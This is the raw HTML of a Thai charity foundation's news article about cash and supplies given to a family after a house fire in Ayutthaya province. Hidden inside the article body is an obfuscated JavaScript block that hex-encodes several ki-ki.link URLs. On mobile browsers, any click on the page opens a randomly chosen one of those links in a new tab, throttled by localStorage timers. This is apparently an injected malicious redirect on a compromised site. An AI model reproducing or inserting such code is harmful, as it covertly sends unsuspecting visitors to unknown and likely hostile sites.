		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
						<div id="system-message-container">
			<div id="system-message">
							<div class="alert alert-warning">
										<a class="close" data-dismiss="alert">×</a>

											<h4 class="alert-heading">คำเตือน</h4>
						<div>
															<div class="alert-message">JFolder: :files: พาทที่ระบุไว้ ไม่มีโฟลเดอร์ พาท: /newdata/vhosts/pohtecktung.org/httpdocs/images/Media/SocialWork/Fire/2020/05/27052020.</div>
													</div>
									</div>
							<div class="alert alert-notice">
										<a class="close" data-dismiss="alert">×</a>

											<h4 class="alert-heading">แจ้งให้ทราบ</h4>
						<div>
															<div class="alert-message">There was a problem rendering your image gallery. Please make sure that the folder you are using in the Simple Image Gallery plugin tags exists and contains valid image files. The plugin could not locate the folder:</div>
													</div>
									</div>
					</div>
	</div>

			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
									<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1012:2020-05-27-09-53-27&amp;catid=37:disaster-news&amp;Itemid=112" itemprop="url" title="ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่ จังหวัดพระนครศรีอยุธยา">
				ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่ จังหวัดพระนครศรีอยุธยา</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112" ><span itemprop="genre">สงเคราะห์สาธารณภัย</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2020-05-26T16:53:27+07:00" itemprop="datePublished">
					26 พฤษภาคม 2563          <meta  itemprop="datePublished" content="2020-05-26T16:53:27+07:00" />
          <meta  itemprop="dateModified" content="2020-05-26T16:53:27+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1012:2020-05-27-09-53-27&amp;catid=37&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=3b6cfd130f8374abdf30e465690fb07cc567c458" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				 <p>{fastsocialshare}</p>
<p style="margin: 6px 0px; display: block; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">      วันนี้ (27 พฤษภาคม 2563) เวลา 10.30 น. มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ มอบเงินพร้อมเครื่องอุปโภคบริโภคช่วยเหลือผู้ประสบภัย จากเหตุเพลิงไหม้บ้านเรือนประชาชน <span class="text_exposed_show" style="display: inline; font-family: inherit;">บ้านเลขที่ 64 ม.9 ต.กบเจา อ.บางบาล จ.พระนครศรีอยุธยา จำนวน 1 ครอบครัว รวม 5 คน มอบเงินสด คนละ 3,000 บาท เป็นเงิน 15,000 บาท พร้อมมอบเครื่องอุปโภคบริโภครายครอบครัว 1 ชุด ชุดละ 2,000 บาท <br /></span></p>
<div class="text_exposed_show" style="display: inline; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">
<p style="margin: 6px 0px; font-family: inherit;">    และคณะกรรมการมูลนิธิเซียงเต็กตึ๊งพระนครศรีอยุธยา มอบเงินช่วยเหลือ 6,000 บาท รวมเป็นเงินสงเคราะห์ทั้งสิ้น 23,000 บาท (สองหมื่นสามพันบาทถ้วน) โดยมี นายยุทธพงศ์ ลือกิจ รองปลัดองค์การบริหารส่วนตำบลกบเจา และคณะกรรมการมูลนิธิเซียงเต็กตึ๊งพระนครศรีอยุธยา<br />ร่วมมอบ ณ สถานที่เกิดเหตุดังกล่าว</p>
<p style="margin: 6px 0px; font-family: inherit;"><img src="/images/Media/SocialWork/Fire/2020/05/27052020./100521722.jpg" alt="" /></p>
<p style="margin: 6px 0px; font-family: inherit;"><img src="/images/Media/SocialWork/Fire/2020/05/27052020./100952354.jpg" alt="" /></p>
<p style="margin: 6px 0px; font-family: inherit;">{gallery}Media/SocialWork/Fire/2020/05/27052020.{/gallery}</p>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-584490888" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3541:2024-11-11-05-14-04&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2024/11/10112024/466166646.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 10 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3541:2024-11-11-05-14-04&amp;catid=62&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ฝ่ายสังคมสงเคราะห์ แผนกสาธารณภัย มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวในพื้นที่จังหวัดเชียงใหม่ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1254:2020-10-27-04-26-18&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2020/10./15102020/121620092.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 15 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1254:2020-10-27-04-26-18&amp;catid=37&amp;Itemid=112">ลงพื้นที่มอบเงินช่วยเหลือผู้ประสบอัคคีภัย จังหวัดปราจีนบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

